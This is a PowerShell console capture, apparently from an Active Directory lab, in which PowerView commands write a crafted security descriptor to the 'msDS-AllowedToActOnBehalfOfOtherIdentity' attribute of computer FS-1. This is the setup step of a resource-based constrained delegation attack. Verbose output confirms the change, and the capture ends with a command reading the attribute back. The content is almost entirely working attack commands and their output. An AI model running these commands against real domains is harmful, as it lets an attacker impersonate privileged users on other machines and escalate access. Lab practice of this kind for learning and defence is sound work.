 PS C:\Users\Administrator\Desktop> $rsd = New-Object Security.AccessControl.RawSecurityDescriptor "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1057829389-2570176913-1169098695-1117)"; $rsdb = New-Object
byte[] ($rsd.BinaryLength); $rsd.GetBinaryForm($rsdb, 0); Get-DomainComputer -Identity "fs-1" | Set-DomainObject -Set @{'msDS-AllowedToActOnBehalfOfOtherIdentity' = $rsdb} -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC01.0XS.LAB/DC=0XS,DC=LAB
VERBOSE: [Get-DomainObject] Extracted domain '0xs.lab' from 'CN=FS-1,CN=Computers,DC=0xs,DC=lab'
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC01.0XS.LAB/DC=0xs,DC=lab
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=CN=FS-1,CN=Computers,DC=0xs,DC=lab)))
VERBOSE: [Set-DomainObject] Setting 'msDS-AllowedToActOnBehalfOfOtherIdentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0
0 0 0 5 21 0 0 0 13 50 13 63 145 201 49 153 199 7 175 69 93 4 0 0' for object 'FS-1$'
PS C:\Users\Administrator\Desktop> Get-DomainComputer -Identity "fs-1" -Properties msDS-AllowedToActOnBehalfOfOtherIdentity